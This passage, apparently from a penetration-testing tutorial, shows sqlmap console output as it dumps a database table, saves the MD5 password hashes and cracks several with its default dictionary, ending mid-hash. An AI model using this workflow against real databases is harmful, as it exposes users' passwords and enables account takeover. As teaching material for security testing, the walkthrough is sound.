 sqlmap will not only dump the table contents but will also offer to crack hashed passwords. You can
choose the following options when asked by sqlmap.
do you want to store hashes to a temporary file for eventual further proc
essing with other tools [y/N] y
[23:23:39] [INFO] writing hashes to a temporary file '/tmp/sqlmapu3n6rmli
77594/sqlmaphashes-_tjdyzmc.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[23:23:51] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (pr
ess Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[23:24:06] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[23:24:28] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:24:28] [INFO] starting 4 processes
[23:24:36] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f26
0853678922e03'
[23:24:42] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d